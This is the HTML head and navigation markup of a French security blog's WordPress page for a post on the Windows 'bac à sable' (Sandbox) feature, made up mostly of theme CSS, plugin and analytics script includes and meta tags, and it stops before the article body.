		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span,
	.zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111;
	}

	#zox-foot-wrap {
		background: #fff;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111;
	}

	span.zox-post-main-title {
		color: #111;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 20px) / 2);
		padding-bottom: calc((80px - 20px) / 2);
	}

	.zox-fix-up {
		top: -80px;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	span.zox-post-excerpt p,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	.zox-post-body p,
	.zox-post-body blockquote p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 300;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto Condensed', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 900;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		body,
		body.custom-background {
			background-color: #fff !important;
		}
		#zox-top-head-wrap {
			background: #f0f0f0;
		}
		#zox-top-head-wrap,
		#zox-top-head,
		#zox-top-head-left,
		#zox-top-head-mid,
		#zox-top-head-right,
		.zox-top-nav-menu ul {
			height: 40px;
		}
		span.zox-top-soc-but,
		.zox-top-nav-menu ul li a {
			color: #9f9f9f;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-size: 12px;
			font-weight: 500;
			padding: 0 15px;
			text-transform: uppercase;
		}
		#zox-bot-head-wrap,
		#zox-fly-wrap {
			background: #fff;
		}
		#zox-bot-head-wrap,
		.zox-bot-head-menu,
		#zox-bot-head,
		#zox-bot-head-left,
		#zox-bot-head-right,
		#zox-bot-head-mid,
		.zox-bot-head-logo,
		.zox-bot-head-logo-main,
		.zox-nav-menu,
		.zox-nav-menu ul {
			height: 90px;
		}
		.zox-nav-menu ul li ul.sub-menu,
		.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
			top: 90px;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul li a,
		span.zox-nav-search-but,
		span.zox-night {
			color: #000;
		}
		#zox-foot-wrap {
			background: #fff;
		}
		#zox-foot-wrap p {
			color: #aaa;
		}
		#zox-foot-wrap a {
			color: #aaa;
		}
		nav.zox-fly-nav-menu ul li a,
		nav.zox-fly-nav-menu ul li.menu-item-has-children:after,
		span.zox-fly-soc-head,
		ul.zox-fly-soc-list li a {
			color: #000;
		}
		.zox-fly-but-wrap span {
			background: #000;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li a {
			font-family: 'Amiri', serif;
			font-size: 20px;
			font-weight: 700;
			padding: 35px 10px;
			text-transform: capitalize;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-family: 'Amiri', sans-serif;
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up .zox-nav-menu ul li a {
			padding-top: 20px;
			padding-bottom: 20px;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title1,
		h2.zox-s-title1-feat,
		h2.zox-s-title2,
		h1.zox-post-title,
		.zox-widget-side-trend-wrap .zox-art-text:before,
		.alp-related-posts .current .post-title,
		.alp-related-posts-wrapper .alp-related-post .post-title,
		.zox-widget-txtw span.zox-widget-main-title {
			font-family: 'Amiri', serif;
			font-weight: 700;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-family: 'PT Serif', serif;
			font-style: italic;
			font-weight: 400;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		#zox-search-form #zox-search-submit,
		#zox-search-form2 #zox-search-submit2 {
			background: #cc0e0e;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

		.zox-head-width {
			margin: 0 auto;
			max-width: 1340px;
		}
			

		.zox-body-width,
		.zox-title-width,
		.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
		.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
		.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
		.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
			margin: 0 auto;
			max-width: 1340px;
		}
			

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 30px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: static;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
			

		.zox-bot-head-menu {
			padding: 0;
		}
		@media screen and (max-width: 1023px) {
			#zox-bot-head-left {
				display: grid;
			}
			#zox-bot-head {
				grid-template-columns: 60px auto 60px;
			}
		}
			

		#zox-bot-head-wrap {
			border-bottom: 1px solid #ddd;
		}
			

			.zox-fix-up {
				-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				    -ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				     -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
						box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			}
				

	.zox-nav-links {
		display: none;
		}
		

		.zox-feat-ent1-grid,
		.zox-feat-net1-grid {
			grid-template-columns: calc(100% - 320px) 300px;
			}
		.zox-post-main-wrap {
			grid-template-columns: calc(100% - 340px) 300px;
		}
		#zox-home-body-wrap {
			grid-template-columns: calc(100% - 340px) 300px;
			}
			

		a,
		a:visited,
		a:hover h2.zox-s-title1,
		a:hover h2.zox-s-title1-feat,
		a:hover h2.zox-s-title2,
		a:hover h2.zox-s-title3,
		.zox-post-body p a,
		h3.zox-post-cat a,
		.sp-template a,
		.sp-data-table a,
		span.zox-author-name a {
			color: #cc0e0e;
		}
		.pagination .current,
		.pagination a:hover {
			background: #cc0e0e;
			border: 1px solid #cc0e0e;
		}
		.zox-post-body p a {
			box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
			color: #000;
		}
		.zox-post-body p a:hover {
			color: #cc0e0e;
		}
		

		.zox-widget-main-head {
			margin: 0 0 15px;
		}
		h4.zox-widget-main-title {
			border-top: 1px solid #ccc;
			position: relative;
			text-align: center;
		}
		span.zox-widget-main-title {
			background: #fff;
			border: 1px solid #ddd;
			color: #cc0e0e;
			display: inline-block;
			font-family: 'Oswald', sans-serif;
			font-size: 18px;
			font-weight: 700;
			letter-spacing: .05em;
			padding: 5px 10px 7px;
			position: relative;
				top: -16px;
			text-transform: uppercase;
		}
		.zox_feat_widget .zox-widget-main-head {
			margin: 0;
		}
		.zox_feat_widget h4.zox-widget-main-title {
			height: 1px;
			z-index: 10;
		}
		

		.zox-widget-side-head {
			margin: 0 0 15px;
		}
		h4.zox-widget-side-title {
			border-top: 1px solid #ccc;
			position: relative;
			text-align: center;
		}
		span.zox-widget-side-title {
			background: #fff;
			border: 1px solid #ddd;
			color: #cc0e0e;
			display: inline-block;
			font-family: 'Oswald', sans-serif;
			font-size: 16px;
			font-weight: 700;
			letter-spacing: .05em;
			padding: 4px 8px 5px;
			position: relative;
				top: -13px;
			text-transform: uppercase;
		}
		.zox_feat_widget .zox-widget-side-head {
			margin: 0;
		}
		.zox_feat_widget h4.zox-widget-side-title {
			height: 1px;
			z-index: 10;
		}
		#zox-woo-side-wrap h4.zox-widget-side-title {
			text-align: center;
		}
		#zox-woo-side-wrap span.zox-widget-side-title {
			font-size: 14px;
		}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			color: #000;
			font-family: 'Roboto', sans-serif;
			font-size: 1.5rem;
			font-weight: 800;
			text-transform: capitalize;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		
</style>
<link rel='stylesheet' id='zox-reset-css' href='https://blog.secur-cloud.fr/wp-content/themes/zoxpress/css/reset.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.7.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://blog.secur-cloud.fr/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#fc3f52","button_7_button_hover":"#ca3242","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.15.1" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/main.js?ver=1.15.1" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-post-slider/js/tps-transition-slide.js?ver=1.15.1" id="theiaPostSlider/transition.js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-XS8MY6VSFN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.secur-cloud.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XS8MY6VSFN");
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://blog.secur-cloud.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.secur-cloud.fr/wp-json/wp/v2/posts/946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.secur-cloud.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://blog.secur-cloud.fr/?p=946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.secur-cloud.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.secur-cloud.fr%2F2023%2F02%2F06%2Ffonction-bac-a-sable-de-windows%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.secur-cloud.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.secur-cloud.fr%2F2023%2F02%2F06%2Ffonction-bac-a-sable-de-windows%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.141.0" />	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-1024x576.jpg" />
				<meta name="twitter:image" content="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/windows-11-sandbox-1024x576.jpg" />
						<meta property="og:url" content="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/" />
			<meta property="og:title" content="Fonction « bac à sable » de Windows" />
			<meta property="og:description" content="Le bac à sable (ou « sandbox » en anglais) est une fonction de sécurité intégrée à certaines versions de Windows qui permet de lancer des applications et des processus dans un environnement isolé. Cela signifie que les actions de ces applications sont limitées et ne peuvent pas affecter le reste du système. Cela peut aider à [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/">
			<meta name="twitter:title" content="Fonction « bac à sable » de Windows">
			<meta name="twitter:description" content="Le bac à sable (ou « sandbox » en anglais) est une fonction de sécurité intégrée à certaines versions de Windows qui permet de lancer des applications et des processus dans un environnement isolé. Cela signifie que les actions de ces applications sont limitées et ne peuvent pas affecter le reste du système. Cela peut aider à [&hellip;]">
			
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://blog.secur-cloud.fr/2023/02/06/fonction-bac-a-sable-de-windows/amp/">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1601000035089007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
</head>
<body class="post-template-default single single-post postid-946 single-format-standard wp-embed-responsive theiaPostSlider_body zox-net3 zox-s5" >
	<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
												<a href="https://blog.secur-cloud.fr/"><img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-net3.png" alt="Blog Secur Cloud" data-rjs="2" /></a>
									</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="/">Home</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://blog.secur-cloud.fr/category/securite/">Sécurité</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-230"><a href="https://blog.secur-cloud.fr/category/informatique/">Système &amp; Réseau</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://secur-cloud.com/">Secur Cloud</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
																										</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->	<div id="zox-site" class="left zoxrel ">
		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">formulaire de recherche !</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://blog.secur-cloud.fr/">
	<input type="text" name="s" id="zox-search-input" value="Rechercher" onfocus='if (this.value == "Rechercher") { this.value = ""; }' onblur='if (this.value == "Rechercher") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Rechercher" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://blog.secur-cloud.fr/category/securite/">Sécurité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-230"><a href="https://blog.secur-cloud.fr/category/informatique/">Système &amp; Réseau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://secur-cloud.com/">Secur Cloud</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
																						<a href="https://blog.secur-cloud.fr/"><img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo.png" alt="Blog Secur Cloud" data-rjs="2" /></a>
																		</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
									<div class="zox-top-soc-wrap">
								</div><!--zox-top-soc-wrap-->							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
																					<a href="https://blog.secur-cloud.fr/"><img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-net3.png" alt="Blog Secur Cloud" data-rjs="2" /></a>
																		</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Blog Secur Cloud</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="/">Home</a></li>
